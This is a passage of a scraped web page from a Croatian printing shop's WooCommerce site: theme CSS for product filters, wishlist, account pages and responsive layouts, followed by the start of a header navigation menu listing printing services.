.woocommerce .woocommerce-customer-details .order-actions-button:last-child, .woocommerce .woocommerce-order-details .order-actions-button:last-child, .woocommerce .woocommerce-order-downloads .order-actions-button:last-child {
	color: white;
	border-radius: 0;
}
.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table {
	width: 60%; 
}





/*
 * 
 * ARCHIVE & FILTER 
 * 
 */

.apl-archive-result select {
    border: 1px solid #ECECEC;
    border-radius: 0;
    font-family: "Cabin";
    font-weight: 400;
    font-size: 18px !important;
    letter-spacing: -.5px;
}
.apl-archive-result .woocommerce-result-count {
    font-family: "Cabin";
    font-weight: 400;
    font-size: 18px !important;
    letter-spacing: -.5px;
    margin: 0 !important;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: "Cabin";
    font-weight: 400;
    letter-spacing: -.5px;
    color: black;
}
.woocommerce nav.woocommerce-pagination ul li {
    border-right: 1px solid #ECECEC;
}
.woocommerce nav.woocommerce-pagination ul {
    border: 1px solid #ECECEC;
    border-right: none;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #ECECEC !important;
}


.apl-filter-block label,
.apl-filter-block h4 {
    font-family: "Cabin" !important; 
}
.apl-filter-block .woof_container {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #DADADA;
}
.apl-filter-block .woof_container h4 {
    margin-bottom: 20px;
    font-size: 20px;
    font-weight: 600;
}
.apl-filter-block .woof_container:nth-child(4) {
    border: none !important;
}
.apl-filter-block .woof_list_radio {
    display: flex;
    flex-wrap: wrap;
}
.apl-filter-block .woof_list_radio li {
    margin: 2px !important;
    border: 1px solid #DADADA !important;
}
.woof_container_inner_markeproizvoda .woof_list label {
    padding: 6px !important;
}
.woof_container_inner_markeproizvoda .woof_radio_term_reset {
    display: none !important;
}
.woof_container_inner_markeproizvoda .woof_radio_label {
    margin-left: 0;
}
.apl-filter-block .woof_radio_count {
    display: none;
}
.iradio_minimal-orange {
    display: none !important;
}
button.button.woof_reset_search_form {
    background: white;
    border: 1px solid #AFCA0B;
    border-radius: 0;
    font-family: "Cabin";
    font-weight: 600;
    color: black;
}
button.button.woof_reset_search_form:hover {
	background: #AFCA0B;
	color: white;
}

.irs--round .irs-handle {
    border: 1px solid #AFCA0B !important;
}
.irs--round .irs-bar,
.irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
    background: #AFCA0B !important;
}
.irs--round .irs-from:before, .irs--round .irs-to:before, .irs--round .irs-single:before {
    border-top-color: #AFCA0B !important;
}
ul.woof_list li {
	display: flex;
}
.woof_container label {
	margin: 0 !important;
	padding-left: 10px;
	font-size: 16px;
	font-weight: 400;
}
.widget .woof_redraw_zone ul li, .widget .woof_redraw_zone ul li a {
	display: flex !important;
	align-items: center;
}
nav.elementor-pagination {
    margin-top: 50px;
}
nav.elementor-pagination span,
nav.elementor-pagination a {
	font-family: "Cabin";
	font-size: 18px;
	font-weight: 400 !important;
	margin: 0 !important;
	padding: 8px 15px;
}
nav.elementor-pagination a {
	color: #AFCA0B; 
	border: 1px solid #F0F5F4;
}

.chosen-container-single .chosen-single {
	padding: 9px 0 8px 10px;
	height: 45px !important;
	line-height: 45px !important; 
}
.chosen-container-single .chosen-single div b {
    background-position: 0px 11px !important;
}

.widget .woof_redraw_zone ul li, .widget .woof_redraw_zone ul li a {
    display: flex !important;
    align-items: center;
    flex-wrap: wrap;
	margin-bottom: 4px;
}
.woof_block_html_items ul {
	width: 100%;
	margin-bottom: 40px;
	display: block;
}
button.woof_reset_button_2 {
    color: black;
    border: 1px solid #AFCA0B;
	border-radius: 0;
}
button.woof_reset_button_2:hover {
	color: white;
	background: #AFCA0B;
}
.woof_products_top_panel li span, .woof_products_top_panel2 li span {
	color: black;
}
.woof_products_top_panel {
	z-index: 1;
}

.elementor-widget-n-accordion .e-n-accordion-item {
	margin: 0;
}
.term-description a {
	text-decoration: underline;
	color: #AFCA0B;
}








/*
 * 
 * PRODUCT LOOP 
 * 
 */
.tinvwl_add_to_wishlist-text,
.tinvwl_already_on_wishlist-text {
    font-family: "Cabin";
    font-size: 14px;
    color: #333333; 
}
a.tinvwl_add_to_wishlist_button.tinvwl-icon-custom.tinvwl-product-already-on-wishlist.tinvwl-position-after {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    width: 100%;
}
.apl-product-loop del {
	display: none !important;	
}
.apl-product-loop ins {
	text-decoration: none;
}
.apl-product-loop .price-prefix {
	display: none;
}
.tinvwl_add_to_wishlist_button {
	display: block;
	width: 100%;
	text-align: center;
}







/* CUSTOM STYLE FOR ELEMENTOR ARCHIVE LOOP */
.apl-archive-products .woocommerce-loop-product__title {
	font-family: "Cabin" !important;
	font-weight: 500 !important;
	font-size: 18px !important;
}
.apl-archive-products .amount bdi {
	font-family: "Cabin" !important;
	font-size: 18px;
}
.apl-archive-products ul.products li.product .variations_form .select_box .yith_wccl_value {
	min-width: 20px;
	height: 20px;
}
.apl-archive-products .yith_wccl_layout_inline .attribute_pa_boja .select_option {
	margin-right: 0;
	padding: 0;
	border-width: 1px;
}
.apl-archive-products .yith_wccl_layout_inline .attribute_pa_boja .select_option:hover,

.apl-archive-products .yith_wccl_layout_inline .attribute_pa_boja .select_option.selected{
	border: 1px solid grey !important;
}
input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea {
	border-color: #E9E6ED;
	border-radius: 0;
}
.woocommerce ul.products li.product .button {
    display: block;
    margin-top: 0;
    border-radius: 0;
		padding: 14px !important;
		background: #B7D635;
	color: white;
	font-family: 'Cabin' !important;
}
li.product .variations_form.cart div.variations {
	margin-bottom: 0px;
	margin-top: 4px;
}
li.product .ywccl_stock.stock {
    color: grey;
    padding: 0;
    margin: 0;
    margin-bottom: 8px;
    font-family: 'Cabin';
    font-size: 12px !important;
}

.woocommerce .elementor-element.elementor-products-grid ul.products li.product {
	
	padding: 16px;
	
	box-shadow: 0px 0px 30px -20px rgba(199,199,199,0.75);
	-webkit-box-shadow: 0px 0px 30px -20px rgba(199,199,199,0.75);
	-moz-box-shadow: 0px 0px 30px -20px rgba(199,199,199,0.75);
}

.elementor-products-grid ul.products.elementor-grid li.product {
		padding: 16px;
	background: white;
	
	box-shadow: 0px 0px 30px -20px rgba(199,199,199,0.75);
	-webkit-box-shadow: 0px 0px 30px -20px rgba(199,199,199,0.75);
	-moz-box-shadow: 0px 0px 30px -20px rgba(199,199,199,0.75);
}
small.woocommerce-price-suffix {
    font-family: 'Cabin';
    font-size: 15px;
    font-weight: 400;
}

/* HIDE VELICINE AND ADD TO CART FROM LOOP */
.products .pa_velicina {
	display: none;
}
.products .ywccl_stock {
	display: none;
}
.woocommerce ul.products li.product .button {
	display: none; 
}









/*
 * 
 * FAVORITES - PAGE 
 * 
 */
.tinv-wishlist .tinv-header {
	display: none;
}
.apl-favorites .tinvwl-table-manage-list thead {
    display: none;
}
.apl-favorites .tinvwl-table-manage-list tbody td {
    border: none !important;
}
.apl-favorites .tinvwl-table-manage-list tbody {
    display: flex;
    flex-direction: column;
    row-gap: 10px;
}
.apl-favorites .tinvwl-table-manage-list tfoot {
    display: none;
}
.apl-favorites .tinvwl-table-manage-list tr {
    background: white;
}
.apl-favorites table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th {
    background: white;
}


.apl-favorites td.product-remove {
    width: 5% !important;
    vertical-align: top !important;
}
.apl-favorites td.product-thumbnail {
    width: 15% !important;
}
.apl-favorites td.product-name {
    width: 40% !important;
    vertical-align: top !important;
    padding-top: 40px !important;
}
.apl-favorites td.product-name a {
    font-family: "Cabin";
    color: black;
    font-size: 22px;
    font-weight: 500;
    letter-spacing: -.2px;
}
.apl-favorites td.product-price {
    width: 20% !important;
    vertical-align: bottom !important;
    padding-bottom: 30px !important;
    text-align: right;
    font-family: "Cabin";
    color: black;
    font-size: 22px;
    font-weight: 500;
    letter-spacing: -.2px;
}
.apl-favorites td.product-action {
    width: 10% !important;
    vertical-align: bottom !important;
    padding-bottom: 20px !important;
}

.apl-favorites .tinv-wishlist .product-remove button {
    background: none;
}
.apl-favorites i.ftinvwl.ftinvwl-times {
    font-size: 30px;
}
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt {
    background: #AFCA0B;
    padding: 16px;
    border-radius: 0;
    font-size: 18px;
    font-family: "Cabin";
    letter-spacing: -.2px;
}
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover {
    background: #5F6D0A;
}
.wishlist_item .product-price del {
	display: none;
}
.wishlist_item .product-price ins {
	text-decoration: none;
}
tr.wishlist_item {
    -webkit-box-shadow: 0px 0px 30px -15px rgba(204, 204, 204, 1);
    -moz-box-shadow: 0px 0px 30px -15px rgba(204, 204, 204, 1);
    box-shadow: 0px 0px 30px -15px rgba(204, 204, 204, 1);
	border: none !important;
}
.tinv-wishlist table.tinvwl-table-manage-list {
	border: none !important;
}



.apl-wishlist thead {
    display: none;
}

.apl-wishlist div.variations_form.cart.in_loop {
    display: none !important;
}
.apl-wishlist .product-name a {
    color: black;
}
.tinv-wishlist .product-action {
    width: 18%;
}
.apl-wishlist td.product-name {
    width: 51% !important;
}
.apl-wishlist td.product-price {
    width: 18%;
}
.apl-wishlist tr.wishlist_item {
    display: block;
		margin-bottom: 10px;
}
.apl-wishlist .product-action a {
    background: #B7D635 !important;
    color: white !important;
}

.apl-wishlist img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    object-fit: contain;
    padding: 16px;
}






/* FAVORITES POPUP */
.tinv-txt {
	font-family: "Cabin";
	font-size: 24px;
	color: black;
	font-weight: 500;
	letter-spacing: -.2px;
	line-height: 1.1em;
}
.tinvwl_button_view {
	background: #FF5003 !important;
	background: #AFCA0B !important;
	color: white !important;
}
.tinvwl_button_close {
	background: #F2F5FF !important;
	color: black !important;
}
button.button.tinvwl_button_view.tinvwl-btn-onclick,
button.button.tinvwl_button_close {
	padding: 16px;
	font-family: 'Cabin' !important;
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -.2px;
	border: none;
}
i.ftinvwl.ftinvwl-heart-o {
	display: none;
}




/*
 * 
 * MY ACCOUNT 
 * 
 */
.apl-moj-racun a.button.wc-forward {
	background: #AFCA0B;
	color: white !important;
	border-radius: 0;
	font-family: 'Cabin';
	font-weight: 100;
}
.apl-moj-racun a.button.wc-forward:hover {
	background: black !important;
}
.apl-moj-racun h2 {
	font-family: 'Cabin';
	font-size: 40px !important;
	font-weight: 900 !important;
}
button.show-password-input {
    display: none;
}
.woocommerce-MyAccount-navigation li a {
    color: black !important; 
}
th.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-number a {
    color: black !important;
}
.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .shop_table .button {
    border: none;
    color: black;
    border-bottom: 1px solid black;
    border-radius: 0;
}
.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .login,

.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .register {
    padding: 0;
}
.woocommerce-form-login {
    height: auto !important;
}
.register-benefits {
    display: none;
}

label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
    margin-bottom: 10px !important;
}
.customer-login-form h2 {
    font-size: 24px !important;    
}









#mega-menu-wrap-menu-1 .mega-menu-toggle {
	background: transparent;
	background: white;
	height: 56px !important;
}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
	background-color: black;
}


	.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table {
		width: 100%;
	}






/* WISHLIST */
.woocommerce-message, .woocommerce-info {
	color: black;
	border: none;
	font-size: 18px;
}
tinv-wishlist .product-action {
	display: none;
}
span.price-prefix {
	display: none;
}
table td, table th {
	border: none;
	font-family: "Cabin";
	font-size: 18px;
}
.tinv-wishlist tfoot .tinvwl-to-right {
	text-align: left;
}
.apl-wishlist button.button {
	border-radius: 0;
	background: #B7D635;
	color: white;
}
.tinv-wishlist table td {
	padding: 0;
}







/*
 * 
 * FOOTER 
 * 
 */
.apl-footer-links li:first-child span {
    color: black !important;
    font-size: 18px !important;
    margin-bottom: 10px;
    font-weight: 500 !important; 
}

.apl-footer input[type=email] {
    padding: 10px 20px;
}







/*
 * 
 * CUSTOM COLOR & IMAGE SWATCHES 
 * 
 */
.apl-color-list-heading {
	font-family: "Cabin";	
	font-weight: 200;
	color: #7A7A7A;
}
.apl-variation-gallery {
	display: flex;
}
.apl-gallery-thumbnails {
	display: flex;
	flex-direction: column;
	row-gap: 2px;
	width: auto;
	height: auto;
	max-height: 400px;
  overflow-x: hidden;
  overflow-y: auto;
	padding-right: 4px;
}

.apl-gallery-thumbnails::-webkit-scrollbar {
  width: 12px; /* width of the scrollbar */
}

.apl-gallery-thumbnails::-webkit-scrollbar-track {
  background: #f0f0f0; /* track color */
  border-radius: 6px;
}

.apl-gallery-thumbnails::-webkit-scrollbar-thumb {
  background-color: #888; /* thumb color */
  border-radius: 6px;
  border: 3px solid #f0f0f0; /* gives some padding around thumb */
}

.apl-gallery-thumbnails::-webkit-scrollbar-thumb:hover {
  background-color: #555; /* thumb color on hover */
}

/* Firefox */
.apl-gallery-thumbnails {
  scrollbar-width: thin;       /* "auto" or "thin" */
  scrollbar-color: #888 #f0f0f0; /* thumb color | track color */
}


.apl-gallery-main-img {
	display: inline-block; 
	height: 400px;
	width: 100%;
}
.apl-gallery-main-img img { 
	height: 100%;
	width: 100%;
	object-fit: contain;
}
.apl-gallery-thumbnails img {
	width: 60px;
	min-height: 60px;
	max-height: 80px !important;
	object-fit: contain;
	border: 1px solid #F0F0F0; 
}
.apl-variation-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	column-gap: 2px;
	margin-top: 8px;
	margin-bottom: 20px;
	padding-bottom: 8px;
	border-bottom: 1px solid #F0F0F0;
}
.apl-single-variation {
	display: flex;
	border: 1px solid transparent;
	border-radius: 50%;
	padding: 2px;
	font-family: 'Cabin';
}
.apl-variation-hexcolor {
	display: inline-block;
	width: 24px;
	height: 24px;	
	border: 1px solid #EDEDED;
	border-radius: 50%;
	position: relative;
}
.apl-variation-hexcolor-label {
	display: none;
	position: absolute;
	z-index: 1;
	top: -28px;
	background: white;
	border: 1px solid #ECECEC;
	padding: 1px 8px;
	font-weight: 100 !important;
	text-wrap: nowrap;
}
.apl-variation-hexcolor-label:before {
	content: "";
	display: block;
	width: 10px;
	height: 10px;
	background: white;
	position: absolute;
	bottom: 0;
	left: 5px;
	margin-bottom: -5px;
	transform: rotate(45deg);
}
.apl-variation-hexcolor:hover .apl-variation-hexcolor-label {
	display: block;
}
.apl-gallery-thumbnails img:hover {
	cursor: pointer;
}
.apl-variation-hexcolor:hover {
	cursor: pointer;
}
.apl-variation-hexcolor-active {
	border: 1px solid lightgrey;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
	background: #B7D635;
}
button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed:hover {
	background: #B7D635;
}




	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
		height: 50vh !important;
	}





/* RESPONSIVE */


@media (max-width: 1650px) {
	
	
	/* VIDEO */
	.apl-video-container {
			max-height: 550px !important;   
		height: 550px;
	}
}


/* 15' */
@media (max-width: 1440px) {
	
	
	/* VIDEO */
	.apl-video-container {
			max-height: 500px !important;   
		height: 500px;
	}
	
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {
		font-size: 15px;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
		height: 55vh !important;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {
		padding: 10px 15px;
	}
	.apl-loop-buttons .apl-loop-view a {
		font-size: 11px !important;
	}
	.tinvwl_add_to_wishlist-text, .tinvwl_already_on_wishlist-text {
		font-size: 12px !important;
	}
	ul.products li.product .tinvwl_add_to_wishlist_button {
		display: flex;
	}
	
	.apl-categories:before, .apl-products-loop:before{
		font-size: 150px;
	}
}

@media (max-width: 1300px) {
	/* VIDEO */
	.apl-video-container {
			max-height: 400px !important;  
		height: 300px !important;
	}
}



/* TABLET */
@media (max-width: 1200px) {
	
	body {
		overflow-x: hidden !important;
	}
	
	
	
	.apl-header-menu-line:before {
			display: none;
	}
	.apl-header {
    backgroun: #F0F5F4 !important
	}
	
	.elementor-swiper-button.elementor-swiper-button-next,
	.elementor-swiper-button.elementor-swiper-button-prev {
		background: transparent;
	}
	.apl-categories:before {
    font-size: 120px;
		top: 35%;
	}
	.apl-products-loop:before {
		font-size: 120px;
		top: 1%;
	}
		.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
		display: block;
	}
	
		#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
    height: auto !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
		#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
		width: 30px;
		background: white;
	}
}




/* MOB */
@media (max-width: 765px) {
	
	body {
		overflow-x: hidden !important;
	}
	
	.elementor-menu-cart__toggle_button .elementor-button-text {
    display: none;
	}
	
	a.wishlist_products_counter {
		padding: 14px 15px 8px;
	}
	span.wishlist_products_counter_number {
		width: 12px;
		height: 14px;
		font-size: 12px;
	}
	.apl-account-icon .elementor-icon {
    padding: 13px !important;
		padding: 4px !important;
	}
	#mega-menu-wrap-menu-1 .mega-menu-toggle {
		height: 44px !important;
	}
	.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder {
    font-size: 14px;
	}
	
	.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
		height: 44px;
		font-size: 15px;
	}
	.apl-header {
    backgroun: white !important
	}
	
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
		width: 30px;
	}
	#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
		width: 30px;
		background: white;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle,
	#mega-menu-wrap-menu-1 .mega-menu-toggle {
		background: transparent !important;
	}
	/*.header-1 {
		position: fixed;
		top: 0;
	}*/
	.header-2 {
		display: none;
	}
	
	
	

		#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
    height: auto !important;
    margin-top: auto !important;
    margin-bottom: auto !important;
}
	
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
    height: auto !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
	.apl-mm-column {
    border: none !important;
}
	
	
	
	
	
	.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper {
		display: flex;
		flex-direction: row;
	}
	.apl-categories:before,
	.apl-products-loop:before {
		display: none;
	}
	
	.e-checkout__column-inner.e-sticky-right-column {
		padding: 10px;
	}
	.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table {
		width: 100%;
	}
	
	.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
		display: block;
	}
	.apl-cart td.product-name a {
		font-size: 16px;
		padding-left: 10px;
	}
	
	
	
	/* CART */
	tr.woocommerce-cart-form__cart-item.cart_item {
    padding: 20px !important;
		display: flex !important;
    flex-direction: row;
	}
	.apl-cart .quantity {
		border: none;
	}
	.apl-cart .elementor-widget-woocommerce-cart .woocommerce .input-text.qty {
		border-top: 1px solid #ECECEC !important;
		border-bottom: 1px solid #ECECEC !important;
	}
	
	/* MY ACCOUNT */
	#customer_login .col-1,
	#customer_login .col-2 {
    padding: 0;
	}
	
	
	/* PRODUCT DETAILS */
	.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-disabled, .woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled {
    display: flex;
    flex-direction: column;
	}
	.single-product .wc-tab {
		padding: 4px !important;
	}
	div#tab-description {
    padding: 4px !important;
	}

	.variations tr {
    display: flex;
    flex-direction: column;
	}
	
	.variations tr .value{
		border-top: 0;
	}
	
	.variations tr .value #pa_velicina{
		width: 100% !important;
	}
	
	/* ARCHIVE */
	form.woocommerce-ordering {
    width: 100%;
	}
	
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="archive tax-product_tag term-torbe-za-laptop-i-dokumente term-4581 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-1 tinvwl-theme-style hello-elementor-default elementor-page-230944 elementor-default elementor-template-full-width elementor-kit-41">


<a class="skip-link screen-reader-text" href="#content">Idi na sadržaj</a>

		<header data-elementor-type="header" data-elementor-id="130" class="elementor elementor-130 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6ca3cbad apl-header header-2 e-con-full e-flex e-con e-parent" data-id="6ca3cbad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_effects_offset&quot;:500,&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-8257120 e-con-full e-flex e-con e-child" data-id="8257120" data-element_type="container">
				<div class="elementor-element elementor-element-77c856c0 elementor-widget elementor-widget-image" data-id="77c856c0" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<img width="800" height="800" src="https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo.png" class="attachment-large size-large wp-image-35" alt="" srcset="https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo.png 1000w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-300x300.png 300w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-100x100.png 100w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-800x800.png 800w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-64x64.png 64w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-150x150.png 150w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-39f5ab51 e-con-full e-flex e-con e-child" data-id="39f5ab51" data-element_type="container">
		<div class="elementor-element elementor-element-6e5a37db e-con-full apl-header-menu-line e-flex e-con e-child" data-id="6e5a37db" data-element_type="container">
				<div class="elementor-element elementor-element-1e9fd42c elementor-widget__width-initial elementor-widget elementor-widget-maxmegamenu" data-id="1e9fd42c" data-element_type="widget" data-widget_type="maxmegamenu.default">
				<div class="elementor-widget-container">
					<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-313457" id="mega-menu-item-313457"><a class="mega-menu-link" href="/kategorija/kalendari/" tabindex="0">Kalendari</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-20" id="mega-menu-item-20"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Usluge<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-20-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220816" id="mega-menu-item-220816"><a class="mega-menu-link" href="https://novival.hr/graficki-dizajn/">Grafički dizajn</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220817" id="mega-menu-item-220817"><a class="mega-menu-link" href="https://novival.hr/graficke-usluge/">Grafičke usluge</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220818" id="mega-menu-item-220818"><a class="mega-menu-link" href="https://novival.hr/graficka-priprema/">Grafička priprema</a></li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-20-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-220823" id="mega-menu-item-220823"><a class="mega-menu-link" href="https://novival.hr/tisak/">Tisak<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220828" id="mega-menu-item-220828"><a class="mega-menu-link" href="https://novival.hr/digitalni-eco-solvent/">Digitalni Eco solvent</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220827" id="mega-menu-item-220827"><a class="mega-menu-link" href="https://novival.hr/digitalni-laserski-tisak/">Digitalni laserski tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220826" id="mega-menu-item-220826"><a class="mega-menu-link" href="https://novival.hr/digitalni-latex-tisak/">Digitalni latex tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220832" id="mega-menu-item-220832"><a class="mega-menu-link" href="https://novival.hr/digitalni-solventni-tisak/">Digitalni solventni tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220825" id="mega-menu-item-220825"><a class="mega-menu-link" href="https://novival.hr/digitalni-sublimacijski-tisak/">Digitalni sublimacijski tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220824" id="mega-menu-item-220824"><a class="mega-menu-link" href="https://novival.hr/digitalni-uv-tisak/">Digitalni UV tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220831" id="mega-menu-item-220831"><a class="mega-menu-link" href="https://novival.hr/dtf-tisak/">DTF Tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220830" id="mega-menu-item-220830"><a class="mega-menu-link" href="https://novival.hr/dtg-tisak/">DTG Tisak / Direktni tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220833" id="mega-menu-item-220833"><a class="mega-menu-link" href="https://novival.hr/offsetni-tisak/">Offsetni tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220834" id="mega-menu-item-220834"><a class="mega-menu-link" href="https://novival.hr/sitotisak/">Sitotisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-415596" id="mega-menu-item-415596"><a 